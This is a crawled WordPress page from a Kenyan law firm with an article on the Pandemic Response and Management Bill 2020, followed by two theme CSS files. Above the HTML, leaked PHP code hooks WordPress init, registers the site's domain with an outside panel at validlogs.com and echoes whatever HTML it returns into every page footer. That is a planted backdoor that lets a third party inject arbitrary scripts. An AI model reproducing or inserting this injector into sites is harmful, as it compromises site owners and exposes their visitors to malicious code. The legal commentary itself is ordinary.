

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krk.co.ke/key-highlights-of-the-pandemic-response-and-management-bill-2020-introduction/
body_size: 5921
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html lang="en">
  <head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

		<title>Key Highlights of the Pandemic Response and Management Bill 2020 &laquo;  KRK Advocates LLP</title>

		<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <link href="https://fonts.googleapis.com/css?family=Rubik:300,400,500" rel="stylesheet">
    <link rel="stylesheet" href="https://krk.co.ke/wp-content/themes/krk/css/open-iconic-bootstrap.min.css">
    <link rel="stylesheet" href="https://krk.co.ke/wp-content/themes/krk/css/animate.css">
    
    <link rel="stylesheet" href="https://krk.co.ke/wp-content/themes/krk/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://krk.co.ke/wp-content/themes/krk/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://krk.co.ke/wp-content/themes/krk/css/magnific-popup.css">

    <link rel="stylesheet" href="https://krk.co.ke/wp-content/themes/krk/css/aos.css">

    <link rel="stylesheet" href="https://krk.co.ke/wp-content/themes/krk/css/ionicons.min.css">

    <link rel="stylesheet" href="https://krk.co.ke/wp-content/themes/krk/css/bootstrap-datepicker.css">
    <link rel="stylesheet" href="https://krk.co.ke/wp-content/themes/krk/css/jquery.timepicker.css">

    
    <link rel="stylesheet" href="https://krk.co.ke/wp-content/themes/krk/css/flaticon.css">
    <link rel="stylesheet" href="https://krk.co.ke/wp-content/themes/krk/css/icomoon.css">
	<link rel="stylesheet" href="https://krk.co.ke/wp-content/themes/krk/css/style.css">
	<link rel="stylesheet" href="https://krk.co.ke/wp-content/themes/krk/css/our_services.css">
		
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="KRK Advocates LLP &raquo; Feed" href="https://krk.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="KRK Advocates LLP &raquo; Comments Feed" href="https://krk.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KRK Advocates LLP &raquo; Key Highlights of the Pandemic Response and Management Bill 2020 Comments Feed" href="https://krk.co.ke/key-highlights-of-the-pandemic-response-and-management-bill-2020-introduction/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/krk.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://krk.co.ke/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://krk.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krk.co.ke/wp-json/wp/v2/posts/210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krk.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://krk.co.ke/key-highlights-of-the-pandemic-response-and-management-bill-2020-introduction/" />
<link rel='shortlink' href='https://krk.co.ke/?p=210' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krk.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrk.co.ke%2Fkey-highlights-of-the-pandemic-response-and-management-bill-2020-introduction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krk.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrk.co.ke%2Fkey-highlights-of-the-pandemic-response-and-management-bill-2020-introduction%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://krk.co.ke/wp-content/uploads/2019/04/krk.png" sizes="32x32" />
<link rel="icon" href="https://krk.co.ke/wp-content/uploads/2019/04/krk.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krk.co.ke/wp-content/uploads/2019/04/krk.png" />
<meta name="msapplication-TileImage" content="https://krk.co.ke/wp-content/uploads/2019/04/krk.png" />
	</head>

	<body data-rsssl=1 class="post-template-default single single-post postid-210 single-format-standard elementor-default elementor-kit-344">
		<div class="jobs_nav_wrapper"></div>
		<nav class="navbar navbar-expand-lg navbar-dark bg-dark ftco-navbar-light"  data-aos="fade-down" data-aos-delay="500">
			<div class="container">
				<div class="navbar-brand">
					<a href="https://krk.co.ke/"><img src="https://krk.co.ke/wp-content/themes/krk/img/logo_white.png" 
																  width="140" height="auto"/></a>
				</div>

				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#ftco-nav" 
						aria-controls="ftco-nav" aria-expanded="false" aria-label="Toggle navigation">
					<span class="oi oi-menu"></span> Menu
				</button>

				<div class="collapse navbar-collapse" id="ftco-nav">
					<ul class="navbar-nav ml-auto">
						<li class="nav-item active"><a href="https://krk.co.ke/" class="nav-link">Home</a></li>
						<li class="nav-item"><a href="https://krk.co.ke/about-krk" class="nav-link">About KRK</a></li>
						<li class="nav-item"><a href="https://krk.co.ke/out-team" class="nav-link"></a></li>
						<li class="nav-item"><a href="https://krk.co.ke/services" class="nav-link">Areas of Practice</a></li>
						<li class="nav-item"><a href="https://krk.co.ke/insights" class="nav-link">Insights</a></li>
						<li class="nav-item"><a href="https://krk.co.ke/careers" class="nav-link">Opportunities</a></li>
						<li class="nav-item"><a href="https://krk.co.ke/contacts" class="nav-link">Contact</a></li>
					</ul>
				</div>
			</div>
		</nav>
			
		
				
		<section class="ftco-cover" style="background-image: url(https://krk.co.ke/wp-content/uploads/2020/05/covid-19-2.jpg);" id="section-home" data-aos="fade"  data-stellar-background-ratio="0.5">
      <div class="container">
        <div class="row align-items-center ftco-vh-100">
          <div class="col-md-7">
            <h1 class="ftco-heading mb-3" data-aos="fade-up" data-aos-delay="500">Key Highlights of the Pandemic Response and Management Bill 2020</h1>
            <h2 class="h5 ftco-subheading mb-5" data-aos="fade-up"  data-aos-delay="600"> </h2>
            
          </div>
        </div>
      </div>
    </section>
		
		<div class="container">
			<br/><br/>
			<div class="row">
				<p>By <a href="https://krk.co.ke/antony-mbugua/" target="_blank" rel="noopener noreferrer">Antony Mbugua</a> and Sharon Ndinda</p>
<p>Following the global outbreak and spread of the novel Coronavirus (“COVID-19”) many states have been constrained to deploy measures aimed at mitigating the negative effects occasioned by the pandemic. So far, Kenya has reported 715 Covid -19 cases which number is expected to rise over the next few weeks with the continued mass testing of the population. In a bid to contain the virus, the Government of Kenya has enforced certain measures including a partial lockdown of some businesses, a nation-wide curfew and travel restrictions to and from various counties which have recorded a high number of positive COVID-19 cases. As such, Covid-19 has not only affected the health of Kenyans but has also led to a great disruption of businesses and subsequently the Kenyan economy.</p>
<p>Given the unprecedented nature of Covid-19, Kenya, like so many other counties across the world, was not sufficiently prepared to deal with the devastating effects of the pandemic. As such the government has been forced to adopt a reactive approach to dealing with some of the unique effects of the pandemic.</p>
<p>It is in these circumstances that the Senate created an ad hoc committee chaired by Nairobi County Senator Hon. Johnson Sakaja to look into the pandemic and come up with ways through which the government can deal with the health and economic issues brought about by Covid- 19. The Ad-hoc Committee proposed to legislate the Pandemic Response and Management Bill, 2020 which seeks to ensure that Kenyans are cushioned from the negative financial impact of the pandemic. The Bill was debated by Parliament and has been forwarded to the President for assenting. It is pending assenting.</p>
<p>The objects of the Bill are threefold:</p>
<ol>
<li>To provide a framework for the coordinated approach in the response and management of activities during a pandemic;</li>
<li>To provide temporary relief from the inability to perform contractual obligations where the inability is caused by a pandemic; and</li>
<li>To provide temporary measures to address various matters during a pandemic.</li>
</ol>
<p>The Bill has made a good attempt in providing a framework for the effective response and management of a pandemic. The Bill has sought to address some of the pressing concerns owing to the pandemic such as employment, loans and mortgages, tenancy and care for vulnerable groups and created relevant institutions.</p>
<p>However, there are a few sectors that have not been addressed such as remote learning in the education sector which has been a subject for debate in the last few months. Further, even though the Bill has attempted to provide economic safeguards for vulnerable groups, there is no provision for identifying and profiling these vulnerable groups into social safety net programmes. The Bill also takes a suggestive as opposed to a mandatory approach on certain key issues such as loans and mortgages. This, in our view, is a risky affair as the likelihood of compliance is significantly diluted.</p>
<p>Additionally, the Bill is silent on catering for the hospital bills and quarantine facilities for vulnerable groups and even more concerning cases of police brutality which has been on the rise since the pandemic began. However, the Bill gives the Cabinet Secretary the mandate to make regulations and any relevant rules or standards as may be required with regards to the pandemic.</p>
<p>Given the fact that the Bill touches on multiple sectors such as the financial services sector, the legal services sector and others, there is need for thorough consultation with representatives from the stakeholders within those sectors. We also feel that there is a need to get more input from economic experts who have raised criticisms with the Bill.</p>
<p>For further details on the bill, kindly click on the links below which explain salient provisions of the bill.</p>
<p><a href="https://krk.co.ke/prmb-2020-declaration-of-a-pandemic-by-the-president/">Declaration of a Pandemic by the President</a><br />
<a href="https://krk.co.ke/prmb-2020-the-national-and-county-pandemic-response-committees/">The National and County Pandemic Response Committees</a><br />
<a href="https://krk.co.ke/prmb-2020-the-pandemic-response-fund/">The Pandemic Response Fund</a><br />
<a href="https://krk.co.ke/prmb-2020-the-provision-of-tax-incentives/">The Provision of Tax Incentives</a><br />
<a href="https://krk.co.ke/prmb-2020-loans-and-mortgages/">Loans and Mortgages</a><br />
<a href="https://krk.co.ke/prmb-2020-contractual-obligations/">Contractual Obligations</a><br />
<a href="https://krk.co.ke/prmb-2020-tenancy-agreements/">Tenancy Agreements</a><br />
<a href="https://krk.co.ke/prmb-2020-labour-relations/">Labour Relations</a><br />
<a href="https://krk.co.ke/prmb-2020-information-technology/">Information Technology</a><br />
<a href="https://krk.co.ke/prmb-2020-penalties-and-offences/">Penalties and Offences</a></p>
			</div>
			<br/><br/>
		</div>

		
		

    <div style="clear:both;"></div>

    <style>
      .blue_footer{background-color: #025596; text-align:center; padding: 60px 0; color:#fff;}
      .blue_footer_title{font-size:20px; margin-bottom:10px;}
      .blue_footer_body a{color:#fff;}
      .blue_footer_body a:hover{text-decoration:underline;}
    </style>

    <div class="blue_footer">
      <div class="blue_footer_title">Tomorrow’s solutions today</div>
      <div class="blue_footer_body">KRK Advocates LLP is a registered partnership (No. LLP-9R1ELK) with limited liability
      <br/>
      ©2026 KRK Advocates LLP.    
      </div>
    </div>

    <script src="https://krk.co.ke/wp-content/themes/krk/js/jquery.min.js"></script>
    <script src="https://krk.co.ke/wp-content/themes/krk/js/jquery-migrate-3.0.1.min.js"></script>
    <script src="https://krk.co.ke/wp-content/themes/krk/js/popper.min.js"></script>
    <script src="https://krk.co.ke/wp-content/themes/krk/js/bootstrap.min.js"></script>
    <script src="https://krk.co.ke/wp-content/themes/krk/js/jquery.easing.1.3.js"></script>
    <script src="https://krk.co.ke/wp-content/themes/krk/js/jquery.waypoints.min.js"></script>
    <script src="https://krk.co.ke/wp-content/themes/krk/js/jquery.stellar.min.js"></script>
    <script src="https://krk.co.ke/wp-content/themes/krk/js/owl.carousel.min.js"></script>
    <script src="https://krk.co.ke/wp-content/themes/krk/js/jquery.magnific-popup.min.js"></script>
    <script src="https://krk.co.ke/wp-content/themes/krk/js/aos.js"></script>
    <script src="https://krk.co.ke/wp-content/themes/krk/js/jquery.animateNumber.min.js"></script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBVWaKrjvy3MaE7SQ74_uJiULgl1JY0H2s&sensor=false"></script>
    <script src="https://krk.co.ke/wp-content/themes/krk/js/google-map.js"></script>
    <script src="https://krk.co.ke/wp-content/themes/krk/js/main.js"></script>

    <script type="text/javascript" src="https://krk.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/krk.co.ke\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://krk.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://krk.co.ke/wp-content/themes/krk/css/flaticon.css
body_size: 211
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 22/05/2018 03:49
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon/font/Flaticon.eot");
  src: url("../fonts/flaticon/font/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon/font/Flaticon.woff") format("woff"),
       url("../fonts/flaticon/font/Flaticon.ttf") format("truetype"),
       url("../fonts/flaticon/font/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon/font/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-bank:before { content: "\f100"; }
.flaticon-dart:before { content: "\f101"; }
.flaticon-career:before { content: "\f102"; }
.flaticon-lightbulb:before { content: "\f103"; }
.flaticon-pie-chart:before { content: "\f104"; }
.flaticon-trophy:before { content: "\f105"; }
.flaticon-money:before { content: "\f106"; }
.flaticon-handshake:before { content: "\f107"; }
.flaticon-presentation:before { content: "\f108"; }

--- FILE ---
content_type: text/css
request_url: https://krk.co.ke/wp-content/themes/krk/css/our_services.css
body_size: -28
content:
.containerii {
  position: relative !important;
}

.imageii {
  display: block !important;
  width: 100% !important;
  height: auto !important;
}

.overlayii {
  position: absolute !important;
  bottom: 100% !important;
  left: 0 !important;
  right: 0 !important;
  background-color: #025596 !important;
  overflow: hidden !important;
  width: 100% !important;
  height:0 !important;
  transition: .5s ease !important;
}

.containerii:hover .overlayii {
  bottom: 0 !important;
  height: 100% !important;
}

.textii {
  color: white !important;
  font-size: 20px !important;
  position: absolute !important;
  top: 50% !important;
  left: 50% !important;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  text-align: center !important;
}